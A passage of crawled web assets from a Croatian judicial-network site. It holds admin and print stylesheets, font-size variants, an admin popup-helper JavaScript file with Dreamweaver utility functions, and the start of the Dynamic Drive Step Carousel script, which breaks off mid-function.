	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

.chk label {
    padding: 0px 0px 0px 3px;
}

.text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.txtdesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}

.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 0px none #FFFFFF;
	height: 16px;
}

.lblinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 0px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: transparent;
	border: 0px none #FFFFFF;
	height: 0px;
	width: 0px;
}
.txtml {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
}

.txtmlf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
}

.cmb {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 20px;
}

.cmbf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 20px;
}

.lst {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstsm {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstsmf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstla {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.lstlaf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.error_status {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.req {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.cmd {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	background-color:#4B6577;
	border:1px solid;
	border-top-color:#A1B7C7;
	border-left-color:#A1B7C7;
	border-right-color:#A1B7C7;
	border-bottom-color:#A1B7C7;
}

/* +++++++++ MENU +++++++++ */
.mm_table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	border: #666F74 solid;
	border-width: 0px 0px 0px 0px;
	padding: 0px;
	width: 100%;
}

.mm_table td {
	padding-top: 0px;
	padding-bottom: 0px;
}

.mm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 10%;
}

.mm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 90%;
}

.sm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 12px;
	width: 10%;
}

.sm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 8px;
	width: 90%;
}

.smlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.smlink:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: underline;
}

.lbldesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

/* +++++++++ SPACERS +++++++++ */
.spacertop {
    width: 100%;
    height: 1px;
    display: inline-block;
}

.spacerbottom {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacerbottompool {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacergrid {
    width: 100%;
    height: 1px;
    display: inline-block;
}

/* +++++++++ MAIN GRID TABLE +++++++++ */
.maintbl {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintblkom tr {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom td {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}
/* +++++++++ DATA TABLE +++++++++ */
.datatbl {
    /* background: transparent url(../images/admin/table-head.gif) no-repeat;  */
    /* background-position: -5px -5px; */
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 {
    background-color: #FFFFFF;
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.tblhead {
    background-color: #666666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	height: 22px;
	padding: 2px 0px 2px 0px !important;
} 

.tbldata {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
	padding: 2px 0px 2px 0px !important;
}

.highlight {
	background-color: #C7F17B;
}

.nohighlight {
	background-color: transparent;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820;
	text-decoration: underline;
}

.selectlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: none;
}

.selectlink:hover {
	color: #1f81c2;
	text-decoration: underline;
}

.doctext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.poolpop {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
	display: inline;
	float: right;
	width: 350px;
	padding: 2px 2px 2px 2px;
	}

.poolpop h3 {
	font-size: 16px;
	color: #47687f;
	}
		
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 2px 0;
	}		

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 90%;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 10%;
	color: #47687f;
	font-weight: bold;
	}	

.floatlayer {
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
}

.floatiframe {	
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
	/* overflow-x: hidden;  */
}
	
.floattbl{
	background: url(../images/admin/bg_floatiframe.png) no-repeat;
	background-color: transparent;
	margin-left: 10px;
	margin-top: 10px;
	width: 360px;
	height: 340px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	text-decoration: none;
	color: #666666;
	padding: 5px;
}

.optlist radio {
    float: left;
	}

input[type="radio"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

input[type="checkbox"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

#Gallery  {
    height: 470px !important;
    vertical-align: top !important;
}

label {
    padding-left: 2px;
    vertical-align: middle !important;
}

.navimgcenter {
    vertical-align: middle !important;
}

.osmtext {
    float: right !important;
    margin-right: 1px;
}

.bannerdiv_r {
    width: 100%;
    text-align: center;
    padding: 0px 0px 0px 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.ppinfo {
    font-size: 8pt;
    color: #999999 !important;
    text-align: justify;
    padding: 0px 5px 0px 5px;
}

.ppinfomatch {
    font-size: 8pt;
    color: #999999 !important;
    background-color: #FFFF45 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/print.css
body_size: 5993
content:
/*--------------------------------------
   BASIC
-------------------------------------- */
*
                                                       {
	margin: 0;
	padding: 0;
	list-style: none;
}
body
                                                       {
	font: normal 9pt rial, Helvetica, sans-serif;
	color: #000;
	background: #fff;
	line-height: 13pt;
}
a img
                                                       {
	border: none;
}
a,
a img,
a:link,
a:visited,
a:hover,
a:active
                                                       {
	outline: none;
	color: #000;
	text-decoration: none;
}
br.clear
                                                       {
	clear: both;
}
/*--------------------------------------
   HIDE
-------------------------------------- */
#logo, 
#topMenu, 
#login, 
#mainMenu,
#nav, 
#secContainer, 
#sponsorsSwitch, 
#languageSwitch,
#topLink, 
.paginator, 
#archiveFormWrapper, 
#subMenu,
.shareIcons, 
#o_ResultsHeader,
#socialPost,
#radFeatures,
#writteComment,
.keywords { display: none !important; }


/*--------------------------------------
   LAYOUT & Typ.
-------------------------------------- */
#print-logo { display: block; margin-bottom: 40px; }
#copyright { clear: both; margin-top: 20px; padding-top: 10px; border-top: 1px solid #ccc; font-size: 8pt; width: 100%; line-height: 10pt; color: #ccc; }
#container { clear: both; }
label { float: left; width: 200px; }
textarea { width: 300px; height: 100px; }

#homeLeftCol { display: inline; float: left; width: 330px; overflow: hidden; margin-bottom: 20px; }
#homeRightCol { display: inline; float: right; width: 330px; overflow: hidden; margin-bottom: 20px; }
#homeBottom { clear: both; }

#homeContainer .box { margin-bottom: 15px; }
#homeContainer .box .content { margin-bottom: 15px; }
#homeContainer .box h3 { margin: 0;  }

fieldset { border: none; }

#pollIntro { display: inline; float: left; width: 300px; margin-bottom: 20px; }
#pollFormWrapper { display: inline; float: right; width: 250px; margin: 0 0 30px 30px; padding: 10px; margin-bottom: 20px;  }

.newsWrapper { clear: both; margin-bottom: 20px; }
.newsHeader * { float: left; display: block; margin: 0 10px 5px 0; }
.newsHeader span { font-size: 8pt; }
.newsHeader h2 { font-size: 12pt; font-weight: bold; margin-top: -5px; }
.newsContainer { clear: both; padding-bottom: 20px; }

.audio .galleryWrapper { clear: both; margin-bottom: 20px; height: 30px; overflow: hidden; }
.galleryInfo * { display: block; float: left; margin-right: 10px; margin-bottom: 5px; }
.galleryInfo h2 { margin-top: -5px; }
.galleryInf span.duration { clear: both !important; float: none !important; }
.audio .playerBox { position: absolute; top: -9990px; display: none !important; }

#uTopList, #uBottomList, #uContainer h2 { clear: both !important; }
#uTopList li,
#uBottomList li { list-style: none; }
#uTopList li.label,
#uBottomList li.label { margin: 15px 0 0 0; }

#magazineIntro img { float: left; margin: 0 20px 0 0; }

#radHeaderWrapper { height: 150px; overflow: hidden; }
#authorImage { display: inline; float: left; width: 150px; }
#radIntro { display: inline; float: left; width: 400px; }

#commentsWrapper { clear: both; padding-top: 30px; }
.comment { margin-bottom: 20px; }
.commentHeader { font-style: italic; margin-bottom: 5px; }
.commentHeader .user { font-weight: bold; }

#hr_oHeader table { width: 100%; }
#hr_oHeader ul { display: none !important; }

.linksWrapper ul li { list-style: none; margin: 0 0 10px 0; width: 400px; }
.linksWrapper ul li a { display: block; width: 100%; font-weight: bold; }
.linksWrapper ul li span { display: block; }

.newsComplete .category { display: block; margin-bottom: 15px; }
.newsTitle { margin-bottom: 5px; clear: both; }
.newsContainer .newsImage { display: inline; float: left; width: 150px; overflow: hidden; margin-right: 20px; }
.newsContent { display: inline; float: left; width: 400px; margin-bottom: 20px; }

#newsNavigator { clear: both; width: 100%; height: 10px;  }
#newsNavigator li { display: none !important; }

.newsWrapper { clear: both; padding: 20px 0; }

.projectWrapper { margin-bottom: 20px; }
.projectWrapper ul { margin: 0; padding: 0; }
.projectWrapper ul li { margin: 0; list-style: none; }
.projectTitle { font-weight: bold; margin-bottom: 5px; }
.details { display: none !important; }

h1
                                                       {
	font-size: 18pt;
	font-weight: normal;
	margin-bottom: 25px;
}
h2
                                                       {
	font-size: 14pt;
	font-weight: bold;
	margin: 25px 0 20px 0;
}
h3
                                                       {
	font-size: 12pt;
	font-weight: bold;
	margin: 20px 0 15px 0;
}
h4,
h5,
h6
                                                       {
	font-size: 10pt;
	font-weight: bold;
	margin: 15px 0 10px 0;
}
p,
ul,
ol,
table
                                                       {
	margin: 10px 0;
}
ul,
ol
                                                       {
	padding-left: 10px;
}
ul li
                                                       {
	list-style: outside circle;
	margin-left: 30px;
}
ol li
                                                       {
	list-style: outside decimal;
	margin-left: 30px;
}
#mainContent table
                                                       {
	margin: 0 10px 10px 10px;
	border: 1px solid #000;
}
#mainContent table caption
                                                       {
	font-size: 8pt;
	padding-bottom: 5px;
}
#mainContent th
                                                       {
	padding: 5px 10px;
	font-weight: bold;
	border: 1px solid #000;
}
#mainContent td
                                                       {
	padding: 5px;
	border: 1px solid #ccc;
}

#mainContainer {
	width: 690px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/large.css
body_size: 250
content:
/*-----------------------------------------------------
   Large
------------------------------------------------------ */
#mainContainer { font-size: 115%; }
#homeContainer h2 { font-size: inherit !important; line-height: inherit !important; }


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/admin/main_scr.js
body_size: 10694
content:
// ##########################################################################################
function POPexport(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexport', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPexportScr(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexportScr', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shDLGwin(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwin', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinCAL(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinCAL', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinSUB(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinSUB', stat);
    if (strReturn == 'OK') {
        //__doPostBack('PostBackFromDialog', strReturn);
        document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinP(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinP', stat);
    //    if (strReturn == 'OK') {
    //        __doPostBack('PostBackFromDialog', strReturn);
    //    }

    MM_showHideLayers('lywait', '', 'hide');

}

function DoScriptsOnLoad() { //Struja
	MM_showHideLayers('lywait','','hide');
}

function DoScriptsOnBeforeUnload() { //Struja
	MM_showHideLayers('lywait','','show');
	setTimeout('document.images["wt"].src = "../images/admin/busy.gif"', 200); 
}

function admup(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'admup', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPslikaupload(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin=window.open(tmpSwitches,'POPslikaupload',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPadminslikaupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPadminslikaupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPeudokupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPeudokupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPkalendar(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('pop-calendar.aspx' + tmpSwitches, 'POPkalendar', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPanketa(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('anketa-rezultati.aspx' + tmpSwitches, 'POPanketa', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = event.clientY + document.documentElement.scrollTop - document.body.scrollTop - 140 - 30;
    document.getElementById(tmpLayer).style.left = event.clientX + document.documentElement.scrollLeft - document.body.scrollLeft - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloatAuto(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = screen.height / 2 - 140 - 30;
    document.getElementById(tmpLayer).style.left = screen.width / 2 - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat(tmpLayer) { // Struja
    document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatparent(tmpLayer) { // Struja
    parent.document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat2(tmpLayer, evt) {
    var x, y;

    x = mouseXX(evt);
    y = mouseYY(evt);
    
    document.getElementById(tmpLayer).style.left = x;
    document.getElementById(tmpLayer).style.top = y;
    document.getElementById(tmpLayer).style.display = "block";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat2(tmpLayer) {
    document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatParent2(tmpLayer) {
    parent.document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function mouseX(evt) {
    if (evt.pageX) return evt.pageX; else if (evt.clientX) return evt.clientX + (document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft); else return null; 
}

function mouseY(evt) {
    if (evt.pageY) return evt.pageY; else if (evt.clientY) return evt.clientY + (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop); else return null;
}

function mouseXX(evt) {
    if (evt.pageX) return evt.pageX;
    else if (evt.clientX)
        return evt.clientX + (document.documentElement.scrollLeft ?
   document.documentElement.scrollLeft :
   document.body.scrollLeft);
    else return null;
}
function mouseYY(evt) {
    if (evt.pageY) return evt.pageY;
    else if (evt.clientY)
        return evt.clientY + (document.documentElement.scrollTop ?
   document.documentElement.scrollTop :
   document.body.scrollTop);
    else return null;
}
    
function shPOPjobwindow(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

	// MM_showHideLayers('lywait','','hide');

    popupwin=window.open(tmpSwitches,'POPjobwindow',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shPOPzw(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    // MM_showHideLayers('lywait','','hide');

    popupwin = window.open(tmpSwitches, 'POPzw', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
		
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
	document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
	else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
		
function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
	d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
	var i,p,v,obj,args=MM_showHideLayers.arguments;
	for (i = 0; i < (args.length - 2); i += 3) if ((obj = MM_findObj(args[i])) != null) { 
	    v=args[i+2];
	    if (obj.style) {
	        obj = obj.style;
	        v = (v == 'show') ? 'visible' : (v == 'hide') ? 'hidden' : v; 
	        }
	        obj.visibility = v;
	        setTimeout("MM_showHideLayers('lywait', '', 'hide');", 10000);
	    }
}		

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/js/stepcarousel.js
body_size: 17701
content:
//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel = {
    ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
    defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
    configholder: {},

    getCSSValue: function(val) { //Returns either 0 (if val contains 'auto') or val as an integer
        return (val == "auto") ? 0 : parseInt(val)
    },

    getremotepanels: function($, config) { //function to fetch external page containing the panel DIVs
        config.$belt.html(this.ajaxloadingmsg)
        $.ajax({
            url: config.contenttype[1], //path to external content
            async: true,
            error: function(ajaxrequest) {
                config.$belt.html('Error fetching content.<br />Server Response: ' + ajaxrequest.responseText)
            },
            success: function(content) {
                config.$belt.html(content)
                config.$panels = config.$gallery.find('.' + config.panelclass)
                stepcarousel.alignpanels($, config)
            }
        })
    },

    getoffset: function(what, offsettype) {
        return (what.offsetParent) ? what[offsettype] + this.getoffset(what.offsetParent, offsettype) : what[offsettype]
    },

    getCookie: function(Name) {
        var re = new RegExp(Name + "=[^;]+", "i"); //construct RE to search for target name/value pair
        if (document.cookie.match(re)) //if cookie found
            return document.cookie.match(re)[0].split("=")[1] //return its value
        return null
    },

    setCookie: function(name, value) {
        document.cookie = name + "=" + value
    },

    fadebuttons: function(config, currentpanel) {
        config.$leftnavbutton.fadeTo('fast', currentpanel == 0 ? this.defaultbuttonsfade : 1)
        config.$rightnavbutton.fadeTo('fast', currentpanel == config.lastvisiblepanel ? this.defaultbuttonsfade : 1)
    },

    addnavbuttons: function(config, currentpanel) {
        (function($) { // Added for noConflict()
